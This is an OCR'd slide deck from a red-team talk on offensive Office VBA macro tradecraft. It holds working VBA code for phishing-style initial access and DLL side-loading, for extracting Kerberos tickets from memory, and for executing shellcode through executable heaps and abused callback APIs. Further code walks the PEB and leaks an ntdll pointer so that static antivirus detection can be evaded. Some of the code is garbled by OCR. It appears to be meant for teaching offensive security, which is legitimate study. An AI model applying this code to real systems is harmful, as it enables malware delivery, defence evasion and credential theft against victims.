

### Who Am I?

### Juan Manuel Fernández (@TheXC3LL)

- Biologist
- Red Team at MDSec
- Adepts of 0xCC founder
- Member of Ka0labs
- CTF player with ID-10-Ts (inactive:()







## Red Team loves Macro-enabled docs

#### **Initial Access**

Being widely exploited for decades as Inicial Access payload in phishing campaigns.

#### **Lateral Movement**

- Cloud to On-Premise
  - SharePoint/OneDrive
- Workstation to Workstation
  - DCOM, shared folders, internal phishing...

#### Persistence

- Templates
- Outlook OTMs

## **Initial Access stoppers**

### "Enable macros" message

Just ask the user to save the file in a Trusted Location

# Attack Surface Reduction

Never found a problem in real world:/

### **Enforce code-signing**

Self-signed macros LOLDocs

#### Mark-of-the-Web

Just ask the user to save the file in a Trusted Location



# Data Types (64-bit)

At this moment we only care about these types (let's keep it simple)

| Туре               | Sìze    |
|--------------------|---------|
| Byte               | 1 Byte  |
| Integer            | 2 Bytes |
| Long               | 4 Bytes |
| LongLong / LongPtr | 8 Bytes |
|                    |         |

## Calling functions from DLLs

You "Declare" a function or sub for the import

[Public | Private] Declare Sub name Lib "libname" [Alias "aliasname"] [([arglist])]

[Public | Private] Declare Function name Lib "libname" [Alias "aliasname"] [([arglist])] [As type]

#### Arguments can be passed:

- ByVal (value itself)
- ByRef (pointer to the value)

#### **Example:**

Private Declare PtrSafe\* Function NtClose Lib "ntdll" (ByVal ObjectHandle As LongPtr) As Long

# Calling functions from DLLs

#### Interesting stuff that would be useful later;)

- The DLL is only loaded (if it is not was loaded previously) the first time the imported function is called (and same happens with address resolution). **Not when the document is loaded**.
- This could be abused to side-load a malicious DLL

```
Private Declare PtrSafe Function OutlookHandlerEx Lib "AddressBookHandler.dll"

() As Long

Sub Application_Startup()

ChDir (Environ("appdata") & "\Microsoft\Outlook\")

a = OutlookHandlerEx()

End Sub
```



### User-defined type is the equivalent to C structs

- Aligned to 4 bytes
- Total size can be calculated with LenB(your-struct)

```
typedef struct _LSA_STRING {
   USHORT Length;
   USHORT MaximumLength;
   PCHAR Buffer;
} LSA_STRING, *PLSA_STRING;
```

```
Private Type LSA_STRING

Length As Integer

MaximumLength As Integer

Buffer As String

End Type
```

### **Structs**

You can save time using offsetof()

```
#include <windows.h>
#include <bcrypt.h>
#include <stdio.h>

int main()
{
    printf("cbSize=%d\n", offsetof(BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO, cbSize));
    printf("dwInfoVersion=%d\n", offsetof(BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO, dwInfoVersion));
    printf("pbNonce=%d\n", offsetof(BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO, pbNonce));
```



### **Structs**

#### You can save time using offsetof()

```
cbSize=0
dwInfoVersion=4
pbNonce=8
cbNonce=16
pbAuthData=24
cbAuthData=32
pbTag=40
cbTag=48
pbMacContext=56
cbMacContext=64
cbAAD=68
cbData=72
dwFlags=80
sizeof=88
```

```
Private Type BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO
                   As Long
   dwInfoVersion
                   As Long
                   As LongLong '8-16 = 8 bytes
   pbNonce
   cbNonce
                   As LongLong ' 16-24 = 8 bytes
   pbAuthData
                   As LongLong ' 24-32 = 8 bytes
   cbAuthData
                   As LongLong ' 32-40 = 8 bytes
                   As LongLong | 40-48 = 8 bytes
                   As LongLong ' 48-56 = 8 bytes
   pbMacContext
                   As LongLong | 56-64 = 8 bytes
                   As Long | 64-68 = 4 bytes
   cbMacContext
   cbAAD
                   As Long ' 68-72 = 4 bytes
   cbData
   dwFlags
                   As LongLong ' 80-88 = 8 bytes
End Type
```

#### Cornerstone

• RtlMoveMemory from Kernel32.dll (later we will work with alternative methods)

#### **Pointers**

- The only "low-level" information we can obtain is the memory address of a variable (VarPtr()/ObjPtr()/StrPtr())
- We are completely blind and everything is managed at "high-level":

#### **Buffers**

- Use byte arrays and resize (dim tmpBuf() as Byte; redim tmpBuf(0 To 15))
- Copy memory to the address of the first element (Call RtlMoveMemory (VarPtr(tmpBuf(0)), RandomPointer, 16))

#### Addresses / "numeric stuff"

• We can copy the data directly in a **LongPtr** variable (8 bytes). For example, if we want to extract a pointer from an struct we can do:

```
Dim pointer As LongPtr

Call CopyMemory(VarPtr(pointer), VarPtr(something(144)), 8)
```

#### Strings (LPSTR to VBA string)

- Calculate size with IstrlenA
- Copy buffer
- Call StrConv(buffer,vbUnicode)



```
Private Declare PtrSafe Function lstrlenA Lib "kernel32.dll" (ByVal lpString As
LongPtr) As Long
Private Declare PtrSafe Sub CopyMemory Lib "kernel32.dll" Alias "RtlMoveMemory" _
 (ByVal Destination As LongPtr, ByVal Source As LongPtr, ByVal Length As Long)
Public Function StringFromPointerA(ByVal pointerToString As LongPtr) As String
    Dim tmpBuffer()
                       As Byte
    Dim byteCount
                       As Long
    Dim retVal
                       As String
    byteCount = lstrlenA(pointerToString)
    If byteCount > 0 Then
        ReDim tmpBuffer(0 To byteCount - 1) As Byte
        Call CopyMemory(VarPtr(tmpBuffer(0)), pointerToString, byteCount)
    End If
    retVal = StrConv(tmpBuffer, vbUnicode)
    StringFromPointerA = retVal
End Function
```

#### Strings (LPWSTR to VBA string)

- Calculate size with IstrlenW \* 2
- Copy buffer

```
Private Declare PtrSafe Function 1strlenW Lib "kernel32.dll" (ByVal lpString As
LongPtr) As Long
Private Declare PtrSafe Sub CopyMemory Lib "kernel32.dll" Alias "RtlMoveMemory" _
(ByVal Destination As LongPtr, ByVal Source As LongPtr, ByVal Length As Long)
Public Function StringFromPointerW(ByVal pointerToString As LongPtr) As String
   Const BYTES_PER_CHAR As Integer = 2
   Dim tmpBuffer()
                      As Byte
   Dim byteCount
                      As Long
   byteCount = lstrlenW(pointerToString) * BYTES_PER_CHAR
   If byteCount > 0 Then
       ReDim tmpBuffer(0 To byteCount - 1) As Byte
       Call CopyMemory(VarPtr(tmpBuffer(0)), pointerToString, byteCount)
   End If
   StringFromPointerW = tmpBuffer
End Function
```

### **VBA Alchemist**



## **VBA Alchemy**

```
typedef struct KERB EXTERNAL TICKET {
   PKERB EXTERNAL NAME ServiceName;
    PKERB EXTERNAL NAME TargetName;
   PKERB EXTERNAL NAME ClientName;
   UNICODE STRING
                        DomainName:
   UNICODE STRING
                        TargetDomainName;
   UNICODE STRING
                        AltTargetDomainName;
   KERB CRYPTO KEY
                        SessionKey;
   ULONG
                        TicketFlags;
   ULONG
                        Flags;
   LARGE INTEGER
                        KeyExpirationTime;
   LARGE INTEGER
                        StartTime;
   LARGE INTEGER
                        EndTime;
   LARGE INTEGER
                        RenewUntil;
   LARGE INTEGER
                        TimeSkew;
   ULONG
                        EncodedTicketSize;
   PUCHAR
                        EncodedTicket;
 KERB EXTERNAL TICKET, *PKERB EXTERNAL TICKET;
```



## **VBA Alchemy**





## **VBA Alchemy**

```
'Copy KERB_RETRIEVE_TKT_RESPONSE structure to an array
Dim Response() As Byte
Dim Data As String
ReDim Response(0 To ResponseSize)
Call CopyMemory(VarPtr(Response(0)), KerbRetrieveResponse, ResponseSize)
'Ticket->EncodedTicketSize
Dim ticketSize As Integer
Call CopyMemory(VarPtr(ticketSize), VarPtr(Response(136)), 4)
'Ticket->EncodedTicket (address)
Dim encodedTicketAddress As LongPtr
Call CopyMemory(VarPtr(encodedTicketAddress), VarPtr(Response(144)), 8)
'Ticket->EncodedTicket (value)
Dim encodedTicket() As Byte
ReDim encodedTicket(0 To ticketSize)
Call CopyMemory(VarPtr(encodedTicket(0)), encodedTicketAddress, ticketSize)
```

## Static analysis - On this talk

- Obfuscation ← NO
  - Can't obfuscate Declare statements
- Self-modification and/or staged execution ← NO
  - VBOM + Application COM Object
- Use functions not cataloged as malicious  $\Leftarrow YES$ 
  - Alternatives to trigger execution
  - Alternatives to copy memory
- Reduce Declare statements ← YES
  - Poor man's GetProcAddress / FreshyCalls
- R/W/X reuse + overwrite pointers ← YES





### Shellcode execution

#### Basic steps\*:

• Well-known functions used in each step (HeapAlloc, RtlMoveMemory, ResumeThread...)



\*This is a simplification. More or less steps could be involved based on the technique used.

### Execution

In 2021 NCC published the article "RIFT: Analysing a Lazarus Shellcode Execution Method" where EnumSystemLocalesA was used as trigger.

- This trick was documented previously by Jeff White in 2017 (<a href="https://github.com/karttoon/trigen/tree/master">https://github.com/karttoon/trigen/tree/master</a>), probably known before.
- There are about 50 "bening" windows functions that accept a callback that can be abused

| AddClusterNode             | BluetoothRegisterForAuthentication | CMTranslateRGBsExt           |
|----------------------------|------------------------------------|------------------------------|
| CallWindowProcA            | CallWindowProcW                    | CreateCluster                |
| CreateDialogIndirectParamA | CreateDialogIndirectParamW         | CreateDialogParamA           |
| CreateDialogParamW         | CreatePrintAsyncNotifyChannel      | CreateTimerQueueTimer        |
| DavRegisterAuthCallback    | DbgHelpCreateUserDump              | DbgHelpCreateUserDumpW       |
| DdeInitializeA             | DdeInitializeW                     | DestroyCluster               |
| DialogBoxIndirectParamA    | DialogBoxIndirectParamW            | DialogBoxParamA              |
| DialogBoxParamW            | DirectSoundCaptureEnumerateA       | DirectSoundCaptureEnumerateW |
| DirectSoundEnumerateA      | DirectSoundEnumerateW              | DrawStateA                   |
| DrawStateW                 | EnumCalendarInfoA                  | EnumCalendarInfoW            |
| EnumChildWindows           | EnumDateFormatsA                   | EnumDateFormatsW             |
| EnumDesktopWindows         | EnumDesktopsA                      | EnumDesktopsW                |
|                            |                                    |                              |

### Write Shellcode - One-shot

#### Copy data from a buffer to a different buffer directly

- LdapUTF8ToUnicode
- PathCanonicalizeA
- ...

```
vb

'\xec\xb3\x8c\xec\xb3\x8c \improx \xcc\xcc\xcc
orig_shellcode(0) = &HEC
orig_shellcode(1) = &HB3
orig_shellcode(2) = &H8C
orig_shellcode(3) = &HEC
orig_shellcode(3) = &HEC
orig_shellcode(4) = &HB3
orig_shellcode(5) = &HBC

heap = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0)
copied_shellcode = HeapAlloc(heap, 0, &H10)
size = LdapUTF8ToUnicode(VarPtr(orig_shellcode(0)), 6, 0, 0)
ret = LdapUTF8ToUnicode(VarPtr(orig_shellcode(0)), 6, copied_shellcode, size)
ret = EnumSystemCodePagesW(copied_shellcode, 0)
```





### Write Shellcode - Two-Shot

Copy data from a buffer to a intermediate place, and then from that place to a new buffer

- Set/Get twins (e.g. SetConsoleTittleA/GetConsoleTittleA)
- IPC mechanism (e.g. pipes)
- ...

```
heap = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0)
copied_shellcode = HeapAlloc(heap, 0, &H10)

saAttr.nLength = LenB(SECURITY_ATRIBUTES)
saAttr.bInheritHandle = 1
saAttr.lpSecurityDescriptor = 0

ret = CreatePipe(sink, source, saAttr, 0)
ret = WriteFile(source, VarPtr(orig_shellcode(0)), 4, size, 0)
ret = ReadFile(sink, copied_shellcode, 4, size, 0)
ret = EnumSystemCodePagesW(copied_shellcode, 0)
```





- - How to get the DLL base address?
    - **NtQueryInformationProcess** to get PEB and then parse

```
Private Function LdrAddress()
   Dim ret As Long
   Dim size As LongPtr
   Dim pbi As PROCESS_BASIC_INFORMATION
    'Get PROCESS BASIC INFORMATION
   ret = NtQueryInformationProcess(-1, 0, pbi, LenB(pbi), size)
    'Copy PEB to a buffer
   Dim cPEB As PEB
   Call CopyMemory(VarPtr(cPEB), pbi.PEBBaseAddress, LenB(cPEB))
    'Return PPEB_LDR_DATA
   LdrAddress = cPEB.Ldr
End Function
```

```
'Ldr Address
Ldr = LdrAddress
'First entry
Call CopyMemory(VarPtr(InLoadOrderModuleList), LdrAddress + &H18, LenB(InLoadOrderModuleList))
Call CopyMemory(VarPtr(dllbase), InLoadOrderModuleList + &H30, LenB(dllbase))
'Walk the list
currentEntry = InLoadOrderModuleList
Do Until nextEntry = InLoadOrderModuleList
    Call CopyMemory(VarPtr(nextEntry), currentEntry, LenB(nextEntry))
    Call CopyMemory(VarPtr(dllbase), currentEntry + &H30, LenB(dllbase))
    Call CopyMemory(VarPtr(D11NamePtr), currentEntry + &H58 + 8, LenB(D11NamePtr)) 'UNICODE_STRING USHORT + USHORT = 8
   DllName = StringFromPointerW(DllNamePtr)
    ' This should be done using a hash, but it's just a PoC
   If StrComp("ntdl1.dl1", Dl1Name, 0) = 0 Then
        Exit Do
   End If
   currentEntry = nextEntry
FindNtdll = dllbase
```

## My method :D

Leak the pointer to the dll base!





My method:D

Leak the pointer to the dll base!



## My method :D

• Leak the pointer to the dll base!

```
Private Declare PtrSafe Sub CopyMemory Lib "KERNEL32" Alias "RtlMoveMemory" ( _
                       ByVal Destination As LongPtr, _
                       ByVal Source As LongPtr, _
                       ByVal Length As Long)
Private Declare PtrSafe Function NtClose Lib "ntdll" (ByVal ObjectHandle As
LongPtr) As Long
Dim ret As Long
Function leak() As LongPtr
   ret = NtClose(-1)
   Dim funcLeak As LongPtr
   Call CopyMemory(VarPtr(funcLeak), VarPtr(ret) - 24, 8)
End Function
Sub sh()
   MsgBox "NTDLL base @ 0x" + Hex(leak())
```



### Parse data

```
' Get ntdll.dll base
dllbase = FindNtdll
' Get DOS Header
Call CopyMemory(VarPtr(DosHeader), dllbase, LenB(DosHeader))
' Get NtHeader
pNtHeaders = dllbase + DosHeader.e lfanew
Call CopyMemory(VarPtr(ntHeader), pNtHeaders, LenB(ntHeader))
IMAGE_EXPORT_DIRECTORY = ntHeader.OptionalHeader.DataDirectory(0).VirtualAddress + dllbase
'Number of Functions pIMAGE EXPORT DIRECTORY + 0x14
Call CopyMemory(VarPtr(NumberOfFunctions), IMAGE_EXPORT_DIRECTORY + &H14, LenB(NumberOfFunctions))
'Number of Names pIMAGE EXPORT DIRECTORY + 0x18
Call CopyMemory(VarPtr(NumberOfNames), IMAGE EXPORT DIRECTORY + &H18, LenB(NumberOfNames))
'AddressOfFunctions pIMAGE EXPORT DIRECTORY + 0x1C
Call CopyMemory(VarPtr(FunctionsOffset), IMAGE_EXPORT_DIRECTORY + &H1C, LenB(FunctionsOffset))
FunctionsPtr = dllbase + FunctionsOffset
'AddressOfNames pIMAGE_EXPORT_DIRECTORY + 0x20
Call CopyMemory(VarPtr(NamesOffset), IMAGE_EXPORT_DIRECTORY + &H20, LenB(NamesOffset))
NamesPtr = dllbase + NamesOffset
'AddressOfNameOrdianls pIMAGE EXPORT DIRECTORY + 0x24
Call CopyMemory(VarPtr(OrdinalsOffset), IMAGE_EXPORT_DIRECTORY + &H24, LenB(OrdinalsOffset))
OrdinalsPtr = dllbase + OrdinalsOffset
'Ordinal Base pIMAGE EXPORT DIRECTORY + 0x10
Call CopyMemory(VarPtr(OrdinalBase), IMAGE_EXPORT_DIRECTORY + &H10, LenB(OrdinalBase))
```



```
Dim j As Long
   Dim i As Long
   For i = 0 To NumberOfNames - 1
       Dim tmpOffset As Long
       Dim tmpName As String
       Dim tmpOrd As Integer
       Call CopyMemory(VarPtr(tmpOffset), NamesPtr + (LenB(tmpOffset) * i),
LenB(tmpOffset))
        tmpName = StringFromPointerA(tmpOffset + dllbase)
       Cells(j + 1, 1) = tmpName
           Call CopyMemory(VarPtr(tmpOrd), OrdinalsPtr + (LenB(tmpOrd) * i),
LenB(tmpOrd))
           Cells(j + 1, 2) = tmpOrd + OrdinalBase
           tmpOffset = 0
           Call CopyMemory(VarPtr(tmpOffset), FunctionsPtr + (LenB(tmpOffset) *
tmpOrd), LenB(tmpOffset))
           Cells(j + 1, 3) = Hex(tmpOffset + dllbase)
```

## Parse data



| 1  | A                            | В  | C D          |
|----|------------------------------|----|--------------|
| 1  | A_SHAFinal                   | 9  | 7FFD01AB83D0 |
| 2  | A_SHAInit                    | 10 | 7FFD01AB91F0 |
| 3  | A_SHAUpdate                  | 11 | 7FFD01AB9230 |
| 4  | AlpcAdjustCompletionListCo   | 12 | 7FFD01B521E0 |
| 5  | AlpcFreeCompletionListMess   | 13 | 7FFD01AE3FA0 |
| 5  | AlpcGetCompletionListLastM   | 14 | 7FFD01B52210 |
| 7  | AlpcGetCompletionListMessa   | 15 | 7FFD01B52230 |
| 3  | AlpcGetHeaderSize            | 16 | 7FFD01AE5FD0 |
| 9  | AlpcGetMessageAttribute      | 17 | 7FFD01AE5F90 |
| 10 | AlpcGetMessageFromComple     | 18 | 7FFD01AE26B0 |
| 11 | AlpcGetOutstandingComplet    | 19 | 7FFD01AF8E70 |
| 12 | AlpcInitializeMessageAttribu | 20 | 7FFD01AE5F30 |
| 13 | AlpcMaxAllowedMessageLer     | 21 | 7FFD01AF7B50 |
| 14 | AlpcRegisterCompletionList   | 22 | 7FFD01AF8C70 |
| 15 | AlpcRegisterCompletionListV  | 23 | 7FFD01AE5630 |
| 16 | AlpcRundownCompletionList    | 24 | 7FFD01AF8E30 |
| 17 | AlpcUnregisterCompletionLis  | 25 | 7FFD01AF8E50 |
| 18 | AlpcUnregisterCompletionLis  | 26 | 7FFD01AE5690 |
| 19 | ApiSetQueryApiSetPresence    | 27 | 7FFD01A98AE0 |
| 20 | ApiSetQueryApiSetPresence    | 28 | 7FFD01B47BB0 |
| 21 | CsrAllocateCaptureBuffer     | 29 | 7FFD01ACCC90 |
| 22 | CsrAllocateMessagePointer    | 30 | 7FFD01ACCC50 |
| 23 | CsrCaptureMessageBuffer      | 31 | 7FFD01ACC550 |
| 24 | CsrCaptureMessageMultiUnic   | 32 | 7FFD01ACCA90 |
| 25 | CsrCaptureMessageString      | 33 | 7FFD01ACCBA0 |
